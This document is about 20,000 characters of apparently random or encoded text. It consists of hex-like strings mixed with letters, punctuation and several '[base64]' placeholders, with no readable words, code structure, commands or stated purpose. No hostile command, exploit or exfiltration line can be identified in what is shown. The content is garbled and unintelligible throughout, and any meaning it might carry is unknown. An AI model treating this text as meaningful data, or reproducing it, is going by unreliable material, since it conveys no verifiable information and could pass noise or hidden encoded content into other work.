4c72691|f71e45071FY33Y0Vd90fd6aD744b11X8bF865D23fc81Y93^060XY57c4319eLb78X552bf2Z99Q673X04DBY2794)16Xdb48B5228FFZ69D643b01D8Yf764D13eYB1885F25fcc39Y61380ed5aZ734Y1|e5Xd845c3FZ7fec59Z633Y0#D7Ye754c12eB7#982XF4FD137a7(3a2Oc7fXB49Z3FX78e5639Z1F8Zf966d340YD1Y87f461ce57Y9228fef79e653Z02d9a-774X14eBB2895#26Fdc49b62390fd6ad744B11e8Bf865d23fac1986f360cd3YY71481ee5bZ835Y2.F7Ze956Z3309DXD67D4528BF87bX855Z22f9c{976e350bd2aB348ba344bT169YFV1be289bH765df%7YY238FF464cff780b926a91683f05dZY37a4117Xeb58c5329FLc952Y9Z162ddd53B534Y1D82ae857B12F8XF977d94cb8e498fa72D73D67F029YZ1986f360cd3aa71481ee5bZ835a2=f7cX956c34ZX6!YBY3092117Xb5P7B82059+c75df49b1da8DF52XX04YBD2987-11Xa71272195B941784F15Xcb38Y5127fXZ59Z633Y0.d7ae754c12XB01686e281VB7eXY48Z2c74aB72491fe6bD845B21f8cf966d340YD369638aa245992FF6cXF5cc936Y3107Dea57Z4319e-B78e552DB2DY61373FD6Yd744b11X8Bf865D23FYZ1986f360ZD3Ya71481XX5Bc835a2~F7ce956Z3309DMY77e451be2b98=572df4ZB92693G06Dda47B42171XB58d6*f92FF6cd946b3208Dfa67D441ae1b88F57XD049B61698fe6Xd848Y434ad197XXX59d43X9aM97c63Y0Z8T79d[f77de51b62X6Fe956D4TD90fd6YD744b11X8bf865D23fac1986f37cce47B4149eRb78e552bf2Z99;673e04dba2794@16XDB48B5228Ffc69D643B01d8YF764D13XYB1885F25fZZ39Y61380ed5Yc734Y1~X7Be855c2128cF977b01dY0-D7ae754Z12e9b!875X24FBZ2996[38Z2193PD24DY4288da97J174X03XB8e083fc68cd3da8DB84f65eZ5389d1538c1FY67ea57c4319e-B78e552bf2Z99I673e04dBY2794-18Y1F91Pb22D248YY2996ZD1fDD4cY62483XX6cZX41adD98Def67ZZ325ce51XY1UX7BX855Z22F9c;976e350bd2a97H471de4Bb82592FF6cf58fB363d93bBY275eB061Z9&2b51e88f25Y83369ed78aXZ5aZ3379cD27YX058ZF2b97Z24Bb616bdFF38bb2895U26fdc49B62390FD6aD744b11X8BF865D23Fac1986-86eDX48b814a43dY9Ke7XX964ZX2a99*cd33058772D9f?[base64]~17FDB4BZ3X193&728X751Z4308XJ823e03XBZ1844.273d0f8B42284FX5X8637a5cd80F666ZX2f5b1b7YX964ce2Y561Z30XZ5cbb299fFF6fD9*5b32da0fe797D|06dda47B4218efb68D542YF1c89F663d03DYY1784f15ecb7Zea12Z23bY7]Z7cX762ZZ28Y6Z173e7+8BY30a1117Dd750B92298_B73914ebd2795fb60d93XB42785YD5Xd037Y91d49921582XF5cc936Y3107dea57c4319X&b78X552bf2c99*673X069Z977B2eb58DB48b5228ffc69D643b01d8aF764D13eYB1885F27Bdb7Def699eD744b134Y1:e7bX855Z22f9cH976e350BD2Y97S471DX4Bd4269f]c6cFD75X049bb2396D47YYX4ebb1d62DZ49Z7?06Df05DZY37Y4117eXB58Z5329f^[base64]#370DD4ab724YD476b1b91f372df16681981BY6Dd640aa123Bee568F3BabHZ81Y52e99f9Y0e21B9eGB78X552BF2c99=673X04dBY2794U16eDB48b5228ffc69D643b01dad46B21787f26dd733a215DZ396180319fZ778f05Bc4369X112fF5@9b72693:27de6+4Z42392Md77X1X96Zd946b3208dfa67D441ae1b88f562cf3ca91683F05Dca37c020c234YXX31c89IZ79e653Z02D9Y{774X14ebb2895S26Fdc49B62390fd6Yd760_13Z75f865d23fac1986f360cd3YY71481ee5bZ835a2:f7Ze956Z355eb-ac7369a(b70ea{5be3493fa789348b22796O721d240YX1X90F860d8f6a81c3Df866D133B01038e9577f30Y8137ZXX56Z9e798#67Y9B4cbe359fGb7Zdf57b93399B767e04BBYc245B21f8cf966D340YD1a87F461ZX3Ba81582XF5cc936a310993DY7(57F9e4eZ426a512499B4XBZ2795K670DB49Z2e89cFY7YX3FX872284f22Bd646Y7128ac727D842a01a57B413a540ae#c34f14fZX3755!a709c5cbf279Fbd7fX5(4Z3239Z[D6Xe548c02846FZ6eD143ba2486fc6ec937YX1426Y91683F05dZY37Y4117eXB58Z5329FPZ79e653c02D9aO774318F#d699552be208XM823D742B81Z96F2708b3db1D28fXD6B8637a5cd7df355D733YXZ878F458cc3Da5|Y82408BBD2D94ff7e9837a5V05YY32693P06dDY47B4218efb68D542af1c89f663d03dYY1784f17ada88Z3FZ69ec59Z633a0,D7YX754c12e9B;875X24FBZ2996S370DD4Yb740X11Z55d845b21f8ZF966D340YD1a87F461ZX3BY81582XF5Zc936Y345cb2B571a76f8MBbf2aa0|47Xda4Yb4334dO668e7^1B12789_b67e2FZb11b90ff708a47b31587XF67853YY0[X82F25cD42eacZ779XD*ecb3aa4167eDF58c2323abd2Y97@471DX4bb82592ff6ZD946b3208dfa67D441ae1b8811b51f7DF716c63Z9X1D8aZ113c6349F;D7XX853c13a601472F25B76ff81XX509558B42X9cFFZ6234b6aX960c071DB39B3F04D961986f360cd3aa71481XX5bZ835a2#F7ZX956c3309dSa77X46DZD7Bb6XF5cDF4cb92693S06dda47B4218efb68d542af1Z89F663D03Daa33d4)F48ZB38a5127FXZ59c633a0Pd7aX754c12e9b;875e24FBZ29962bb52Y99;a24X04XBF1989G11fDZ48b8D373e0428737B01B8aa8B81Z3Da5|c85Y35d2073ab1375XD)bbc2Y52K070e64Fc129Y0+e79d544b77XDBV322X141B62597f11De3F7ac168Bfa6b8534YB1B8aFB58Z131Y9Z780X2617b2BY41074F452Z53195101497)471DX4bb82592FF6cd946b3208DFY67D441ae1B88F5621F8BFB16b735a9187ZF811c22Z9c1432f061BXX6981381DFM7177b9Y(F71X2516F309BF771X34ab32b89B16accf8YX2085fb6Bd334Y316dd3Y628133a9c889X767D03856137cde58c6e4YYbe7Xed55Z12D91b97bX1#0bf238c&768ddfbac1a42]261d04bB51981XB5B92DB5ecb38Y5127fec59Z633a0_D7Ye754Z12X9BT875e24FBZ29B212c0fb34Y12491fe6bd845b21f8cF966d340ad1a87F461ZX3Bc424c638B2e7208Dfa7dXY57c4319e}B78e552BF2c99;673X04DBY27941D6fe855b545be2a9d.872DZ1DYX1Z64f261ce3dB8215fD946c4fd6aXD5YZ734a1}e7Be855Z22F9c{976e350bd2Y97!48d2294#e25D54BYD2c99D022D049B51a8af528ZY41B11287ab346dda5dZY37a4117eeb58Z5329fNc79X653c02d9aL774X14Xbb28B146B83249F96fD150BDf446f46Dd93Xae194cXX65d536YBDY8Xf068cd335dX61fa2~f7Ze956c3309dGa77e451be2B98)572df4ZB92693:06dda47B421YY4468188eF06Fdc1365167eB76YD33Da7~f38eb538Z41YZ)b85F3|f98-363Ha4Z85(875e24Fbc2996}370DD4YB72491FX6bd845B21F8ZF966d340YD1a8717b01Z8FFY64ZXefa0.X36e453c02FYY1331DF5778299B127ce859bc349610767X)16eDB48B5228Ffc69d643b01D8af764D13eYB1885f25Fcc55B557Z94378B11eY1Ne7BX855Z22F9c*976e350bd2a97Q471de4Bb82592FF6cf596D1GY8DFY67D441ae1B88F562cf3ca91683F05dZY37Y4117eXB58f573f14D7929a2Ne81XZ56c022Y0BB79XY4B126597b664d340af1b89b15fd7F8YY2394f569D5f3Y81287f6678131ad)D76e65X7Z3eY4,430df4bZY2951*2709849b3339b:Z26d7456d2f9a,962e044b72842FB6BZZ37YF1590YY708439a31887F8FZ7fXZ59Z633Y0UD7aX754c12X9B@875X24FBZ2996M370dd4a]36dde47BF1989}11fd1456621e34767ZZ46b0ZX7FXD15Z53XYY-X8Xec5FZB2faaZ484X758ZD31a662YDX74bB4334dfb27d850c1db9BFY75d84bb71B96B06Dcb49Y5d183R161d933b1cc8Ze767d53F9b#Y7d44Y1Z9X8a4c270F04aZ73895101497J471de4BB82592FF6ZD946B3208dFY67D441ae1b88f5621381a95aZ83XY21178e75a217Xa6Z576e4*cZZ2ba51676dd50c3ef38BB2895W26FDZ49B62390FD6YD744b11e8Bf865d23Fac1986?f6f1d5891fe81ee5Bc835a2*f7Ze956c3309dWa77X451BX2b9821812395SF447dea57da47B4218eFB68d542YF1c89f663D03Daa1784F17acc45b212YB1b80F933YD1a98d13XZ12e9bV875X24FBZ2996;370dd4ab72491FX6BD861f668e2F9Y91F81V06da4F6a41D89ee5Xc9FZ9e1585X65B7fU841ae319X=B78X552BF2Z99)673X04dBY2794U16Xdb48B5228fFZ851a8c}61Dcd43Y52491c81aZ841YD1282XD20Z239a9^Y7Fae62c43Za1M731baf376X350bd2a97I471de4BB82592FF6cD946b3208DFY67d441YX1b88f57e183cec62c443B0X739ea528b3XY7117BX3|cBF2760U379e357B6308F)d6ca24Xb82F9db841YZMZB3F52eB11e8Bf865d23Fac1986f360cd3aa71481XX5BZ835Y2_F7ce956c330d053ca3896VB6c9849b7df8dUe6aDZ54BZ2cea41628e54682787F665DZ4Yb51f90941784F15eZB38a5127FXZ59c633a0(d7aX754c12X9b~875e26bZB6DDF598ec734b72491FX6bd845b21f8ZF966D340YD1a87F461ce3Ba81582WbYZX720Y3107dea57c4319XPB78X552BF2c99]673e04dBY2794(16eDB48B522BF4bBBd692@46Fd9F7b01282FY24853aY41988F913c33Za8|[base64].87Z9D4fc8399a-X7ab2ef72df4cb92693V06Dda47b4218eFB68d542YF1Z89f663d03dc626D4.F48b538Y5127Fec59c633a0?D7aX754c12e9bL875e24Fbc2996I38c3296b767DD3fBX2b62b462DB47YZ1c87ba66D047b5d05992ff82ef5Zc936a3107DXY57Z4319e&b78e552bf2Z99N673X04Dba2794G18a2791d3#c8FFZ69d643B01D8af764d13XYB1885F25fZZ39Y61380XD5Yc734Y1|e7Be855Z24Bef5dc8329XM448ZY4dbf219d&[base64]866db3Z682e42F761D645B6D07Xed6BZD479FOF87a55ece3F591978XZ59Z93Y54(5739B5cbe279c+c789648BXdd96U677914aBY1F98Z01fB34bY71689XX6D873561138efc6482329D{d77a35dc238aa+57bX3,bbc2Y52(47Xeb55c5e09cBY68XY4YZ12Y48f672D04Xae1988B060d945641d7Fab5Xca35a7]d39FF13c83cac#834e666BZ2bY9.32FX04ec2e3a3126DDZ57c0DX97{725d554ad2546F8738D50b02882fa1bd836b4103Zf5578342a21d86F066Z134FB58809F50beX69ZKe70e34bB92F91*469e81059dc49B62390fd6YD744B11X8bf865D23fac1986f360cd3aY71481ee5bX444XX589Yd340Z3309DSa77X451BX2b98L572df4ZB92693M06dDY47B4218XFB68D542cb68D2144DD03daa1784f15Xcb38a5127fXZ59Z633a0-d7aX754c12e9B.875e24Fbc2996I38c309XO973DF4589Oa8YF968DF4db82240F15f8735a41180FB64d5efY1217ff75fD039aaZ48a9e51B9319X&870e8598FefY0&e79e34FB5f964F774ade669D643B01d8af764D13XYB1885f25fZZ39a61380XD5YZ734a1@e7bX855c22F9Z31BB309F102aDY53bf2494ff7YX440B02846F86Z8D4cB62995F36d8845a3217dY967D8355D117Zf256d030581Y809F5XBX2d9Z1381ec567422a3RF77e2a5F03092F9729051ab2598.01XZF3d651X8XFF19cf41a91083F6678132a0Z888e762c58ce91130X262c038a0117aeb)5b52e99H826D7456D2696~721D43Zb4218Bf36bdc%463F590fe66843fad1X38F557d139Y21a78a051BF3b99%482dc5a75329X}F72D84FB5304a]072X543B92Z94}51fd03e661c8e_16ZDZ47aa71ZXf6236Zef5ZZ936Y3107DXY57Z4319X|b78X552BF2Z99K673X04DBY2794J16XF757M16BYDe653D643B01D8YF764D13eab1885f25fcc39a61380ed5aZ734a1=e7bX855DX7be52760X350bd2Y97I471DX4bb82592FF6cd946b3208dFY67d441YX1b88F562ZF3ca9169F43B11Z86f2589c1XY11375f15bZ72FadG170X3aa]72f4Xff6D9545BX2Y9ZO56fd119792Y98{36DD93F83XX81FX3770f360cd3Ya71481XX5Bc835Y2&F7ce956Z3309d{Y77X451be2B98&572DF4cb926bb45ba299Yb462D14Fb12b83F36b893Bafd080F964Z53FY21a38X9577F38a8Md7Ye95bZ1e7a71Y7cde50Z7319D#B7XX9^3Z01e9ZF824D654B42c86L41FDD4eabd38cFZ6D8741Y61Z8eX95Fc7425cWD7bef10D033YY1876XB4c782eY01371XB58c82D9Dfb75944dafdb8D:865e145bd2b95F11Dce3c64148df859D336YX1F39eb6180399BZ777F05ZZX37Y1.32Fe24YB92Z9cV67eD852b52d4bF978358c6Z2587b361D147B0228YH16fDY36a518DF3c6491DY5Dca37a4117eeb58Z5329F}c79e653Z02D9Y@774e14ebb2895I26fDZ65Z56fD91b54c144B11X8bf865D23Fac1986F360ZD3aa71481ee5bc835Y2(F98f8ab^f4e87f477X451BX2b98!572df4cb92693:06DDY47B4218X1777198b{53Y73e04Dd03DYY1784f15XZB38a5127fXZ59Z633a0ID7YX770c23Ba8*[base64].c79X653Z02Db64bBD374XFX74d655c2f94Bf972de43B31e51F36YDY3bb0df93F56dd23862eb24Y71481ee5Bc835a2;F7Ze956Z3309dWa77e451BX2b98%572DF4Zb926YF496d1D93F574e1186a1B83BZ6Fd842ac143Df0589133YD178cY7309bFBY2e41DY0,D7ae754c12X9BG875X24Fbc2996|370DD4Yb72491FX6Bd845b21Fbb49BY1c8dF674c837YY71cef615c6345Z1577a353cc38aa137ddfF578X552BF2Z99+673X04dba2794]16eDB48B5228FFZ69D643cc2Zce40BYef28951885F25fZZ39a61380XD5ac734Y1#X7Be855Z22f9ZT976e36Z(D4881W471DX4bB82592FF6Zd946B3208dFY67d441YX1B88f562ZF62f264Z43ZYY{F85f8567X339d1281F2McBD2BY6!170ee50ca2292KY28X1436F1eec5076e152af1B85B15fe04Zb41Fe22D6dZF36a1cd7eec14Z53dY81183eb5Xcfe97Ff330XD4bc92551@381e159b3314cLa7BD8N0B22647{670X34fYD2742F86add3bb12482YY6BD632a2207bee647f2fY81374XX51c93a54@e6FX7G8BY3592.X72XY52Z3DD8D#671e0febe2145f874D14Ba72140FB69d436B3138eY859c7efY01883XZ5Xc63957@578X757Z13F93+d70X8;6b433F04727d94d6X2f9aF664d046B8D688fe1Dd638641DX13866ZY335F107ea656ZF3Y9b1578F06189d23FZ22f9ZI976X350BD2a97G471de4bb82592FF6Zd946b3208D1676245f98)588F562cf3ZY91683F05DZY37Y4117eXB58Z5329F28882Y9c164B84F15ecb4eBB2895T26fDZ49b62390fd6YD744B13Y8ZT572d25cc936a3107DXY57c4319X^B78X552BF2Z99O673X04Dba2794,16XDB48b5228ffc69D643b01D8Yf764D13eab1885f25Fcc39a61380D04ab7356XF15Xcb38a5127FXZ59c633a0WD7ae754DD2fa81575f75dcd37a8#393+Z77D852b52D9Xd852BF3D76f966d340ad1a87F461ZX3ba81582XF5ZX537b01d7D.774X14XBB2895~26FDZ49b62390fd6YD744b11X8Bf865d23FYZ1986F360cd3aY71481ee5BZ835a2-f7ZX956Z3309D_Y77e451be2b7bf562e01986|976X350BD2a97&471de4Bb82592ff6ZF58aFZ768D43abf143&06aDD49a72149ec65d136Y61144X760ZB2ZY6L981f2Te97d053c02D9a+774e14eBB2895M26FDZ49B62390FD6Yf386@33Z75F865d23fac1986F360ZD3Ya71481ee5BZ835Y2{F982d9F1930X056b837Y4DB2Deb5YB43291fc7aDZ4Fbbe79Bfd75da406aF32cYF1Z89f663D03daa1784f15Xcb38a5127FXZ59c633Y0TD7YI39DZ171e749Z8356cBX6Fd710c32c96L0689144YZe599f771d942b4148caf38Y3?3YYXZ25Y81582ef5ZZ936Y3107dea57Z4319XIb78e552BF2Z99&673F55bZB35a6|[base64][67ZDX5dZYI153^17YX64bbb2659fb72X243B8e79bfd75DY406Yf32Z991c89F663D03DYY1784F15XZB38Y5127FXZ59c633a0Md7Ye770D072X45X93ZZ39BZ2996*370DD4YB72491FX6bd845B21f8ZF966D340ad1a8710b1ec25Y81582ef5Zc936Y3107Dea57c4319X;b78X552bf2c99K673e04dBY27b5G1b12Y96]96Bdd51aa198c53B0d8f7B7163Xf86dZY45B31X7af413ZZ3cadZ777f05BBZ369911829c5eca2c9ZH684D848c0314bfc7aX440BY2D8bB36cceFYaa238Ff464ZF4YB4107fF2B9163X5D1385ed54c72Za4c576X4587938Y21581DF5980X197=96be157Z82197FY729049abd794+363DB39b71382F5bc194160117FF314D437ae1c7Yef5088X999127eX353be39Y3FF6eX1Y8!52d4Zfd6B9353B2219Z|66Yd23cace142F05FZZ3bb61f3dfc5Zd140B21a38fe12D235ac1Y78ed4e7a2B99Z180e04fbe35a3.e78e9115ac74aB72491FX6bD845B21f8Zf966d340ad1a87f461ce3Ba8159efeacX7208d107DXY57Z4319X)B78e552BF2Z99Q673X04DBY27b010B2249XD3WZ79FZ69D643B01D8aF764d13Xab1885F25FX848XY5cD6PB44B11ea1RX7BX855Z22f9cK976X350bd2a97H45bc835Y22592FF6Zd946B3208DFY67d441YX1b88f562cf3cc55acc465d|d83e564D1I85a1977F159Z23494@[base64]~942c5329FKc79X653c02d9Y~774X14ebb2895M26FDZ49b62390FD6ad744B11X8bF8811688(219c93fa1208Dc416c342Y9Z87cf454c13758X14cYZ4Xc03a6FY82b98,[base64]#Z74DD4FYF2755F771D3556bf42d9Y1d8YF764D13eYB1885F25FZZ39a61380XD5ac734a1Me7bX855Z22F9Z25c93391;b2YDY50B2319XD527D54cb0DB64X56FX24Xac2647F56fa3f5a71d7deb62c8?[base64],d6d1e88e6609dD643Z633a0-D7YX754Z12e9b;875X24fBZ2996[370dd4YB72491fe6bd845ZX61DX17821592cb+471F461ce3BY81582ef5ZZ936a3107DXY57Z4319X[b78X552BF2c99:673FZa0UY68e2?1b12789)875YZFXYZ2387B23bbc46B92583fd1B8535ae1Y7Fef5YD53F9Fc788X660c831a3+37bb818Z93391=b4881_471de4bB82592ff6cD946B3208DFY67d441ae1b88f562ZF3ca91683|cb01a78F211c137991885bc^ebc3397ZD70e954c1269Z}f2aB3_56F_197WY75D1FDYF2544fe6dZF47651684ac5ZD541a61681fc66Z231Y46BZ8F0-FZ335a5;571X9268637a1FF79B6XF5cdf4Zb92693~06dDY47B4218eFB68D542YF1c89F663d03Daa1784F15eX77aF7309b2eYBX41D8aID7Ye754Z12e9B*875e24fbc2996M370dd4aB72491FX6bd845b21f8c15b92381fb1aca40a2218Xc517Z53Za0cb54D55Fd23X9c1639e15ac62b9b(6359cR6BB2fY0&X75D54Xb3db71X852Y018782993F16Ba8X164D13eab1885F25fcc39Y61380XD5YZ734Y1@e7Be855c22F9cO976e36c107aD852712197F978X51Z6X1Z93F72Dd049B42186FZ6F8a1365ZF5fXY63Z5399eZY7cF011ZZ3aY5(784X4PZbd2B9fc07Fe95Zc826a0BB69952bY2:c5ad232X34Dab25629B!88bF865D23fYZ1986F360cd3Ya71481XX5Bc835Y2;F7ZX956Z3309DIa9326a3DZ47da5790c936b92693N06dDY47b4218eFB68d542YF1c89f663d03Daa1784F15XZB38c165ZF2Da7Z676XZ4Xcd3a71Z371X84Z77N078ef59Y7KBB32c98fd6Dd8T76eD88e*21fd048B31489FB27D535YX133bD028D4ffa1D65DXF5fD533YB133fXY5abb269edb3bXZ56b42X6BY42794:16XDB48b5228FFZ69d643B01D8Yf764D13eab1885F25fcc39a62FD33D9b1534X45YBZ3BY8DF31df56BYF093Uc77e449bf324dd6289223b11F8f]1658D3fB3D485FD68d143ab1e3cf75bZ635b0?b89XD607X3b9917739f53be3498126XXZ,7B72d8F116De8}2a1=f6aB67c9052bd1896b151BX2081X192fc5Yd4114ab73Ya71481XX5Bc835Y2&F7ce956c3309dQa77e451be2b98&572DF4ZB942d5528bf689T63F78X568d542YF1c89F663d03Daa1784f15XZB38Y5127FXZ59c633a0Qd7ae770147edc5675259BFD7Ze920722097fb26YF279eW856ba62db47YZ1Z87B61D8742B0ce84F815c63eY9RY7fF11dZ939a6Hf86XX278738a2(07ab7f073e04Dba2794:16XDB48B5228FFZ69D643b01D8YF764d13eab1885f27B1F89X7618030Y6@887f42B7D2Ba2(63Zdf58Z33095(b7e992274de6fFD78d342c0229Zf420d93B672686{16YD44YY518DF3Z6483148bFD37X566d23YY568b3f355BZ2753106XXZ487426a4U47ZD6546f2e8e(Y75d150b92a44?16dddf8a8218ZXD67ZY42B3ZD83f557d040YD*d78F65XZF^5651680DX5895ZX3bBX2B98,572DF4Zb92693?06Dda47B4218XFB68D542af1Z89f663d03Dc659D6&F7Y_d8YZ3fc69ec59Z633a0Qd7YX754Z12X9BO875X24fbc2996^370DD4Yb72491FX6Bf498!260daF9a91f81!06dY4F6Y41B7FYY33ab228cDY3eX65fZB30Y0Ib3Ya1_bbd3396db3bXZ56b42X6ba42794W16Xdb48B5228FFZ69D643b01d8af764D13XYB1885F25Fcc39a62Fd33d9B1534e45aBZ3Ba8df31DF56BYf093.c77e449bf324Dd6289232ad258bB364D246672190F26a8839Y7cf7fF864Z939Y41f89X554Z78eXB134Xae5Fc927a1DX1784J774X14ebb2895P26FDZ49b62390FD6aD744B11X8bF865D23fac1986HFa21f58Z356d3)c45B235Y2Wf7Ze956c3309D.Y77X451be2B98V572DF4Zb92693L06DDY47b43de14Ba92342F268ca49b6ed3FXD64Z8F37cf46bD52382XZB0187Zf4527Y3499)X7ded6191f1a2Nc6YX4215YDD4aB72491fe6bd845B21f8ZF966D340YD1Y87F461ZX3Ba81582XF5Ze589F351cbXY9Y1072F15e95e795UZ70Y649c22D9YFF75X8:38cde48dc77D04XYD1743fc5e8Y3Yb31F84f45fDY44a0,f8249a6ceXD9f1534XD4F7B359Y?f7eXX52b7e37ef35cB8318Ded9e&[base64].281ee2577259ZV02Bb42cY3*D5bbd6bX5196b1d93f361D83e82e293FD5BD5124bce3Ba81582XF5cZ936Y3107Dea57c4319eMb78e552bf2Z99*673X04dd67ae442bcDB8bW163X24F86D886fd61973Yb31X8Bf066D9f47DZF39c756c3329e~c34X25a7B35a4-67e9Z59c82cY6{676DZ4bBY1f8F[741Y152BZ1Y94D1-Y77FY67D441YX1b88F562cf3cY91683f05DZY37Y4117eXB58c5329f^c79@[base64]875e24fBZ2996Q370dd4Yb724911aBX2886#01Fcf45Y72693ca1ZZY41a5db7XF762ZF34aa1d38c1137d]Za61683DF%Bbb31931571ec+6Y5136XBY6Zec4YZ12f8d[376D44f692684.25X8a49a91883F95DD733B1187Yf913Z4325Y+D83F35BBZe8a8S776F15Bb7FF5F107YD8528fc835B82592FF6Zd946b3208dFY67d441ae1b88f562ZF3cY91683F05dZY37Z053D0I974=784BDF663X653Z02d9Y+774X14ebb2895}26Fdc49b62390FD6ad744b11e8Bf865XX92FZ5ad4f3Y3197BFY679XF09X1579Y42dY51Z86D4339D4dc63297&772ed57b7dfa0FX78X049bb1B93d030X14ba92360991c89F663D03DYY1784F15XZB38a5127fec59Z633Y0Pd7aX754c12X9b24c83290_Y29d94fB1309DD426D44BYFe588@16cd93XB42742ZB1d8719af228De915c73d5c1685e75F7d2DY61277X752cd3793N2753Z99c1e094Q676d642BYf757T872D04Y87c02db01D8af764d13XYB1885f25FZZ39a61380XD5aZ734a1Ne7BX855Z22FB84BZ8(16cff7cb5ee5bde4bb82592ff6ZD946B3208dfa67D441ae1B88f562cf3cY91683f05De68Yf452ccXB9B1173f25F96e896QD719c259d147ecc30d851BD2292fd2Z93FDad299d!172daf8B01798YZ60cb41a51F7BFB598140YX*935ef5Xc03eY218839D1e87FD67da3Yeb55B32d6aa32693~[base64].466Z727D842Y01Y5790FD80ed5ac734Y1OX7bX855c22f9c]976X350BD2Y97![base64]^06dda47B4218eFB68D542YF1c89f663D03Daa1784f17Y1e88e6607f2fa5S786f32a7c2aa1L53bDX57Z22F94=Y7d982173DD70]Z69e358YZD88YFX1FX14Zb5D384F21aBY2789ce91XD67D538ff5c84Y3227DF2Y467B2f1ObZB2a99147eda:6Z43592BY73d5-1Z4209a_86B328FB7d654B939994ab4128ZZ9[26fF25fZZ39a61380XD5ac734a1|e7bX855Z22f9Z+976e350BD2a97H471FY8D;Y43YX41BXF7309d208Dfa67D441YX1b88F562cf3cY91683F05dZY37a4117XXB58c5329f28ZZ3694We2DDD53B534a1d82YD84Fb3DX67df56c0@X721Y93ff64d43F6eD53Ff5698646b3153aF455d941YFM987F664ZZ3Z56d84cYZ5dZ7259Fdc1598]572DF4ZB92693G06DDY47b4218eFB68d542YF1c89F663D03dYY17Y044ae!Z86a555cb2Dac1950Y250Z72b61}47De855ba30a3be4799W39c2697.078D2FXb02445W0Z22646YB258fad5XccF4a41d89ed6dcb3eaa!e89Y343B01257177aeb60Z439f5407aDX47c6FZ5ZJD77D54f8cc532b5228Ffc69d643b01d8af764d13XYB1885f25Fcc39a61380XD5ac734bd50cd~671R481baf360e350bd2Y97*[base64]?572DF4Zb92693%06Dda47B4218efb68D542YF1Z89f663D03daa33d7419f1938X85Xc03Face335X35YbeF497107be84DZ33651da2c9624136X8BFB699144B01b8DF31Fe5F9YX2292ee1Ycb39B5Qf87F456c6305cKY36ef5FD0eaa4_97ff14Zc22aY5BF70DX,6bf2F94D636X751af29669fNc8ffc69D643b01D8YF764d13XYB1885f25Fcc39Y61380ed5ac734a1;X972aY7X04BDX5B94ZD3Ybd2Y97}471de4Bb82592FF6cd946b3208dfa67D441YX1b88F562ZF3cZ569d331abZY7af052d13e75Z775ec507B{47ZF35dab+fb7309c+171dc}[base64];Y7Ye410beXYY313849X58BD33Y5(076DX59732492BY6bD951c32d89F86b328fb7F252|36DZB4582bb28ab1885f25Fcc39Y61380XD5aZ734Y1)e7be855Z22f9cM976e350BD2YB346c3FZ67FY77b0e956D946b3208Dfa67D441YX1b88F562cf3cY91683f05Dca37a4117XXB58e185ef4Dc7X696Vc6eed5a91e391O86c972098*F79Z72Bd34cB81d8Df8278Xf8a81e8eef648647Y91Y7f;163cf335beb5Yd6OF8D)5651680DX5895ZX51BX2B98H572df4ZB92693O06Dda47B4218Xfb68D542af1Z89f663d059FD67Z53f5eUe84e665d2O95BS980e41Ybd36a1QX73e95c77@052BZ4ZX551b62691?Z76d2FXb71945{Z6Xda3a661B8FFF5Bd93da2ZX7FXD618242a51c8aX85Dbeea5fX756D217781a86X237aa:f8Fefa0{a68X21f58Z548b5228Ffc69D643b01d8YF764D13Xab1885F25fZZ39Y61380XD5YZ750e36099Q497144D86f376X350BD2a97^[base64]~572df4cb92693}06dDY47B4218eFB68d542af38dc46Y41X3ded63Z544b1e83YX85FZ3F99c1580XD52c83B56DF319b29BF37a2106a9650B12B9Ff870de43b92c8Yb26bZDF9ac1883f55b874D61168Yfa568233a11536f55fd23X9Z164dYD5ec826a0dd1683^673X04dba2794I16edb48B5228FFZ69d643B01d8af764D13XYB1885KXY11e57c255d2^b44B134Y1=X7Be855c22F9Z!976X350bd2a97]471DX4bB82592FF6ZD946b33ZX04aY82241F167c948B5ec3eec63Z7f27bF36ad422862ea71378X85382X953!57BDX2383349Xfc76b3ec6fDZ49b62390FD6ad744b11X8bf865d23fac1986f360cd3aa71481ee771b85e35D7Z2ca2]483F02779279e+238db54BF2Z91K77a951e70da7YF56dd3fbac1a8eaf69d83Yb2d081XF17Z740YZ1181XZ67D12d9ZQfD6335B96F6a7116FX9265fZZ4FBZ2996^370DD4Yb72491FX6bD845B21F8Zf966D340ad1a87F461ZX57ea67Y0;b9X1B548dFY7DXY57Z4319XNB78e552BF2Z99M673e04Dba2794;16XDB48b5228fFZ852993F16b8a3YB01291FX358735ac103BZ43cB31d6bca34f860Z43c9YZ27Ze156c535a9D939XY54b22c69a22592FF6Zd946b3208Dfa67d441YX1b88f562cf3Za91683F05dZY37a42dd13B991332X258BY39a6dd2fdd54B8ee91{a75e247bd304Bd4269024bf1896F55F8b44a6D282FB67ZZ3cY7228ce857ca91XX1635d542Y4!5651680DX5895ZX3BBX2B98}572df4cb92693I06dda47b4218efb68D542YF1c89f663d03Dc659d6Mf7a)D8ac32ec13e77B01Da0|d7Ye754Z12X9B]875X24fbc2996;370dd4aB72491FX6BD845b21Fa8fa73e040X24DBZ1593F76Ya848b5175cd643c1FY67XY57Z4319X&B78e552bf2Z99!673e04dBY2794^16edb48b5228Ffc69F296^05eD8F7Y71D7FFX6ba2F4Y2197dY831Y9208ad83Ye86296X89Y1070de55BBFF5F107aD8528Fc84BB82592ff6cd946b3208dfa67d441ae1B88F562ZF3cY91683F05Dca53f761bf3958Q87Xe05fZZ}355U37YDX14b7309b!86De35671fa4ZB644d340YF1B89B15fd7f8B22183FB19d645a92383f359c8379cUZ84BX1Xcf3997114X87f477e451be2B98K572DF4cB92693P06Dda47B4218eFB68d542YF1c89f67F128fZ833c6437Zb522a5127fXZ59Z633Y0Nd7aX754c12e9B?875X24fbc2996W370DD4Yb724ad51BB1993b262d83aB9265Daf5dd43863ec64db4593f25Z*Z85f156Z631YZ16769X5fBD379f{87aDY528FXFa0IY68e21F58db48b5228fFZ69d643B01D8af764D13XYB1885F25Fcc39a61380XD5YX387f14FZ9e898Me70XF5c93e593Ua6Xa447c02B98fd73e6&18aDZ46D86Xe14Za8D486fc1BD544Y61X3ZXZ65d136Y6118cF652c134fb58809f53c53595V179b616c7318f]9467FXZ6Fdc49b62390fd6Yd744B11e8bf865d23fYZ1986F360ZD3YY71481ee77;Y87Z02bbe3b74ad1Y9D^a77e451BX2b98.572df4ZB92693~06dDY47B4218efb68D542YF1Za549B3118bYY5aD032B11e55Y755cc305bX45cD33d8BXF97107cX151bcXB52BZ7ee948Z22b8BN469913FYF258XT01Fdf3Xa92585=11YD53da41D7ZXZ67ZB309b1c89eb2Z8Z3da7H57FbcF578e552bf2c99G673e04dba2794N16Xdb48B5228Ffc69d643B01D8YF780248eXZ668535ab+D8ZF9308230a7&b41e45DZ8359a10839X2779e373TF6Fd8]4c62c4bPD78X740be2295b36ZDZ3DY82041f